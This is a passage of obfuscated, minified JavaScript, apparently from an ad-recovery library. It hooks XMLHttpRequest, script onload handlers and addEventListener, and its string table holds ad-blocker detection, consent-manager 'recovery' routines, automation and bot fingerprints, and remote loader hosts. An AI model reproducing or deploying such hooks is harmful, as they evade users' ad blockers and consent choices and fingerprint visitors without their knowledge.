eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","larger|smaller","shouldPageviewOnUrlChange","HTMLLinkElement","Blocked interstial slot define:","auto|normal|active|inactive|disabled","nextState","scheme","[shorter|longer|increasing|decreasing] hue","JlhEX1FPaE1ybHRwUjFjNHpHClk=","denied","didomi","lastUrl","followColorScheme","protocol","Destroying interstitial slots : ","[full-width|proportional-width]","vendor","compareByGeneratedPositionsDeflated","opacity","none|<shadow-t>#","cachedResultIsInAdIframe","lookupOffsetNonSC","<composite-style>#","dggn","some","substrToCursor","features","match","start prebid request bidsBackHandler for ","isArray","class extends self.XMLHttpRequest","!(function(){","true|false","Wrong value `","rem( <calc-sum> , <calc-sum> )","parent","script_version","auto|<animateable-feature>#","aW5wdXQ=","default","at-keyword-token","clientWidth","_validateMapping","dppx","keys","<html ","<frequency>|<percentage>","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Inventory.reinsert","is_original_cmp_blocked","content_ad","push","<media-query>#","[object Intl]","__as_rej","removeProperty","throw","svh","<'bottom'>","string","reserved2Input","SupportsDeclaration","<image>|<color>","NmFreWhvcjgwbTM3c2xmdzF2eHA=","text","custom","HTMLImageElement","getUserIds","profile.shouldApplyGdpr","initLogMessageHandler","domain switch: ignore","elapsed_time_ms","Worker","0d677ebc-1f69-4f65-bda7-2e402eb202d5","navigator.appVersion is undefined","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","svi","DeclarationList","Function.prototype.bind is undefined","none|both|horizontal|vertical|block|inline","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","coachjs","item doesn't belong to list","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","static|relative|absolute|sticky|fixed|-webkit-sticky","min","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","border-box|padding-box|content-box",".setTargetingForGPTAsync","reserved2","Profile","lvmin","removeEventListener","https://fb.content-loader.com","destroySlots","return","Bad value for `","window.external is undefined","\n  ","prevUntil","normal|<try-size>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","_names","image-set( <image-set-option># )","Number of function is expected","url(","window.as_location","none|discard-before||discard-after||discard-inner","clamp( <calc-sum>#{3} )","<ident-token>|<function-token> <any-value>? )","cache_is_blocking_acceptable_ads","<complex-selector-list>","sendBeacon","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","geb","'[' <custom-ident>* ']'","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dvmin","slimerjs","Unexpected end of input","runImpl","lexer","skipValidation","auto|start|end|center|baseline|stretch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<'row-gap'> <'column-gap'>?","alpha|luminance|match-source","only","normal|[light|dark|<custom-ident>]+&&only?","getTime","createList","miter|round|bevel","clientHeight","matchAll","dvh","<color>","DisallowEmpty","doctype","CanvasCaptureMediaStream","api.adiostech.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'top'>","plainchicken.com","<grid-line> [/ <grid-line>]?","consumeUntilLeftCurlyBracketOrSemicolon","#adshield","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|<percentage>","navigator.productSub is undefined","[AdBlockDetector] page unloaded while checking acceptable ads target ","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","insertImpl","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","auto|fixed","Combinator is expected","isVisibleNode","responseURL","0|1","DOMParser","performance","isInAdIframe","recover_cmp_active","/cou/iframe","ddg/","getNode","fonts.googleapis.com","' not supported","[recovery] __tcfapi addEventListener","?as-revalidator=","wrap|none","getElementsByClassName","hashchange","xhr_defer","parseAtrulePrelude","comment-token","[contextual|no-contextual]","data-","phantomjs","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","matchDeclaration","port","<media-in-parens> [and <media-in-parens>]+","</pre>","<string>|<custom-ident>+","<unknown>","baseUrl","blocking_ads","rex","e|pi|infinity|-infinity|NaN","navigator.plugins is undefined","Identifier or parenthesis is expected","Unknown feature ","<'max-inline-size'>","v4ac1eiZr0","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","sourceContentFor","drag|no-drag","MSG_SYN_URG","<shape-box>|fill-box|stroke-box|view-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","isCmpBlockedFinally","__$webdriverAsyncExecutor","/adsid/integrator.js","distinctiveProps","admiral","<track-size>+","<'border-style'>","d2VneWpwenV4MzhxMmE5dm1pZm90","<ident>","__webdriver_script_fn","auto|never|always|<absolute-size>|<length>","top|bottom|block-start|block-end|inline-start|inline-end","samsungbrowser","scanSpaces","<'cue-before'> <'cue-after'>?","code","atrule","umogames.com","querySelector","padding|border","modifier","cqh","cmpStatus","isBlocked","lvmax","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<predefined-rgb> [<number>|<percentage>|none]{3}","as_country","<bg-position>#","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","[-token","https://fb.css-load.com","Destroying blocked slots : ","RENDERER","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","ybar","script","insertList","and","Identifier or asterisk is expected","write","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","getComputedStyle","generic","cmVzZXJ2ZWQy","<length>","ADS_FRAME","-webkit-calc(","connection","url-token","<line-width>||<line-style>||<color>","__proto__","recovery_started","removeItem","TkduRThhX3kuRmpZTz00dzNdcDc=",'Identifier "',"outerHeight","getDetections","Counter","https://static.criteo.net/js/ld/publishertag.prebid.js","iframe","custom-ident","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","cmVzZXJ2ZWQx","normal|sub|super","not <media-in-parens>","Scheduler Terminated with unexpected error: ","sepia( <number-percentage> )","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","container","POST","[proportional-nums|tabular-nums]","getEvents","dXl5aw==","<single-animation-direction>#","<length-percentage>|<flex>|min-content|max-content|auto","<'grid-row-gap'> <'grid-column-gap'>?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",".umogames.com","Mismatch","<color>&&<color-stop-angle>?","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] Cosmetic adblock detected","Combinator","matches","position","img","_selenium","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|from-font|[under||[left|right]]","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",'" is expected',"child_last","cqi","<'max-width'>","getAtrulePrelude","important","auto|balance|stable|pretty","normal|break-all|keep-all|break-word|auto-phrase","dispatchEvent","browserLanguage","WhiteSpace","area","ar-yahoo-v1","localeCompare","reportToSentry","dump","Terminate - empty profile","data:","[normal|small-caps]","data:text/html,","CDC","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","deg","selenium-evaluate","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","generic( kai )|generic( fangsong )|generic( nastaliq )","__webdriverFunc","[<function-token> <any-value>? )]|[( <any-value>? )]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","scaleX( [<number>|<percentage>] )","Block","<bg-size>#","__isPrebidOnly event listener removed",", Expires in: ","exp( <calc-sum> )","w = window.parent;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","hsl|hwb|lch|oklch","[block|inline|x|y]#","[<length>{2,3}&&<color>?]","permissions","[diagonal-fractions|stacked-fractions]","insertAdjacentHTML","sort","adshield-loaded","[row|column]||dense","bnh6bg==","    ","https://static.dable.io/dist/plugin.min.js","tail","shouldApplyGdpr","send","scaleY( [<number>|<percentage>] )","compareByOriginalPositionsNoSource","/f.min.js","inside|outside","<number>|<angle>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","border","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<bg-image>#","purpose1 consent error","https://c.html-load.com",'<script src="',"setSource","Url","term"," is blocked.","none|<shadow>#","Operator","SyntaxReferenceError","_array","onmozfullscreenchange","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","MozAppearance","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","justify-content","success","botd","<declaration>","Script","j7p.jp","http:","_isTcfNeeded","auto|after","combo","linear|radial","matchStack","lvi","getVersion","onmessage","center|start|end|self-start|self-end|flex-start|flex-end","__uspapiLocator","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","aria-label","host","<length>|auto","step-start|step-end|steps( <integer> [, <step-position>]? )","property","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","none|all","innerHeight","handlers","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","addModule","nextSibling","<image>|none","isEncodedId","isVisibleDocument","<calc-value> ['*' <calc-value>|'/' <number>]*","<media-in-parens> [or <media-in-parens>]+","recoverCMP","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","__p_","syntax","window.PluginArray is undefined","[auto|block|swap|fallback|optional]",'" is a required argument.',"c204ZmtocndhOTR5MGV1cGoybnEx","scroll-position|contents|<custom-ident>","as_console","toJSON","flags","is_cmp_blocked_finally","window.top.document.domain;","preconnect","blocked_filters","<display-outside>?&&[flow|flow-root]?&&list-item","svb","<length>{1,2}","<symbol> <symbol>?","isVisibleIframe","first","check","SYN","JSON","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<line-style>{1,4}"," | value: ","FeatureRange","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","2151HcNQuA","startOffset","<easing-function>#","_version","auto|never|always","redirected","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fixed","auto|none|antialiased|subpixel-antialiased","Token","/prebid.js","start|end|center|justify|distribute|stretch","http://api.dable.io/widgets/","Terminate - memory limit threshold","__tcfapiLocator","close","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Hex digit is expected","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","/cou/api_reco.php","<image>","skewY( [<angle>|<zero>] )","[auto|alphabetic|hanging|ideographic]","every","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","lastScrollY","em1wYw==","concat","layer(","none|element|text","visit","Unknown at-rule descriptor","open","nearest-neighbor|bicubic","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","pos","[none|start|end|center]{1,2}","aXJycg==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","img_dggnaogcyx5g7dge2a9x2g7yda9d","3184622FukHkC","notificationPermissions","sqrt( <calc-sum> )","edge","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<wq-name>","active","timeout","errorTrace signal unexpected behaviour","adsbygoogle","prod","none|<filter-function-list>|<-ms-filter-function-list>","auto|<color>","gpt_disabled","is_blocking_acceptable_ads","rest","height","disableNativeAds","computeSourceURL","instance","<html><head><script>","pub_728x90","initLogUploadHandler","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Bad syntax","<length>|<percentage>","checkStructure","protectHtml","cqw","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","video","MediaSettingsRange","document.documentElement is undefined","shouldReinsertByUrl","none|railed","ApplePayError","auto|sRGB|linearRGB","eachMapping","getLocation","<length-percentage>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Invalid protect url: ","upward","male|female|neutral","awesomium","ADNXSMediation","RTCEncodedAudioFrame","isFirefox","Generator is already executing.","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","nextNonWsCode","<number>|left|center|right|leftwards|rightwards",'Delim "',"normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","poster","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","job","Navigator","none|<integer>","__tcfapi not found within timeout","adlib","none|<position-area>","collapse|separate","__fpjs_d_m","mismatchLength","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","PTZhMEc+UE9vMzdudj94JjFgXTJ0","trys","tokenCount","hasOwnProperty","abc","Please enter the password","<length>|<percentage>|auto","api.reurl.co.kr","semicolon-token","readyState","mode","none|always|column|page|spread","<'block-size'>","Module","Mesa OffScreen","<percentage>|<length>|<number>","unset","z-index","Scheduler Terminated with unexpected non-error instance: ","set","EventTarget","_ignoreInvalidMapping","top","functionBind","Node","side_ad","Anchor element doesn't have parent"," or hex digit","Field `","[[auto|<length-percentage>]{1,2}]#","opt/",".start","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","ltr|rtl","else","whitespace-token","<single-animation-fill-mode>#","updateCursors","https://html-load.com","CSSMozDocumentRule","installedModules","next","brave","immediate","fetchLater","$chrome_asyncScriptInfo","inset?&&<length>{2,4}&&<color>?","domAutomation","selenium","isSafari","refresh","Keyword","cooktoria.com","<'flex-direction'>||<'flex-wrap'>","https://content-loader.com","extra","setPAAPIConfigForGPT","<'min-inline-size'>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","HTMLFormElement","symplr","placeholders","clearInterval","[left|right]||[top|bottom]","c3ZtbQ==","getOwnPropertyDescriptor","<dashed-ident>","getComponents","eof","prototype","auto|none|enabled|disabled","initInventoryFrame","Unexpected combinator","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Document_querySelectorAll","rlh","consumeFunctionName","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","blockIVT","raider.io","border-box|content-box|margin-box|padding-box","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","min( <calc-sum># )","contain|none|auto","$cdc_asdjflasutopfhvcZLmcfl_","parseSourceMapInput","cqmax","\n  --------","number-token","plugins","eatDelim","fXFCPHpgUFpbWUg6MHNqdmFPcA==","dotted|solid|space|<string>","acos( <calc-sum> )","last","ignoreInvalidMapping","solid|double|dotted|dashed|wavy","eatIdent","dimension-token","str",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"isElementVisibilityHidden","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Semicolon or block is expected","<complex-real-selector>#","content-box|padding-box|border-box","parseInt","collect","getBoundingClientRect","<'margin-inline-end'>","mailto:",".getAdserverTargeting","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","eWJmcQ==","reserved1Input","IVT detection failed","matchType","comma","@@toPrimitive must return a primitive value.","text/html","general-enclosed","normal|allow-discrete","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MediaQueryList","translateX( <length-percentage> )","[<geometry-box>|no-clip]#","isCmpBlockedFinally: ","<box>#","jump-start|jump-end|jump-none|jump-both|start|end","invalid protect-id prefix: ",".pages.dev","parseCustomProperty","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","urlGenerate","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","firstCharOffset","filename","<angle>","inventory-removal-key","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","read-only|read-write|write-only","purpose","autoRecovery","normal||[size|inline-size]","<length>{1,4}","is_acceptable_ads_blocked","skip","invalid protect-id key: ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","https://t.html-load.com","_sources","separate|collapse|auto","buildID","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","nextElementSibling","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<integer>|auto","classList","HTMLElement","<number>","break-walk",") error","<'rest-before'> <'rest-after'>?","cp.edl.co.kr","renderer","[<layer-name>#|<layer-name>?]","driver","auto|start|end|left|right|center|justify","<keyframes-name>","Must be between 0 and 63: ","class","dvw","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","[from-image||<resolution>]&&snap?","(-token","none|<single-transition-property>#","toPrimitive","<length> <length>?","jkl",'<meta name="color-scheme" content="',"<namespace-prefix>? [<string>|<url>]","Element_removeAttribute","getConfig","duration","maxViewportWidth","allowRunInIframe","media","Failed to detect bot:","Bad value `","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Expected ","<'min-height'>","gpt_slot_rendered_time","cursor","String","<integer>","firefox","sdkVersion","pubads","_blank","adshield","productSub","xhr","isVisibleContent","requestIdleCallback","parseContext","<url> <decibel>?|none","<string>","lastChild","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<'border-width'>","attributes","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","fetch","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ZndiaA==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","userLanguage","recover_cmp_region","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","normal|[<number> <integer>?]","Group","auto|stable&&both-edges?","13676872qGEsqg","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","_mappings","<symbol>","window.top._df.t","Notification","Wrong node type `","fxios/","isElementDisplayNone","find","use","toSetString","[recoverTcfCMP] __tcfapi rescue","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","list","BotDetector.detect can't be called before BotDetector.collect","skipUntilBalanced","ldoceonline.com","padStart","element-invisible-selector",".workers.dev","var(","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","add|subtract|intersect|exclude","as-revalidator","documentElementKeys","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","normal|<percentage>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","freeze","w = window.parent.parent;","done","[<length>|<percentage>|auto]{1,4}","vmin","isValidPosition","delay","<complex-real-selector-list>","for","cache_isbot","eventName","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","url-not-equal","replacingPlaceholders","player","linear|<cubic-bezier-timing-function>|<step-timing-function>","flatMap","as_","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","notificationPermissions signal unexpected behaviour","<'margin-block'>","setInterval","[<image>|<string>] [<resolution>||type( <string> )]","[<angle>|<side-or-corner>]? , <color-stop-list>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","flow|flow-root|table|flex|grid|ruby","previousSibling","protect","compareByGeneratedPositionsInflated","nextUntil","repeat|no-repeat|space|round","scroll|fixed|local","String or url() is 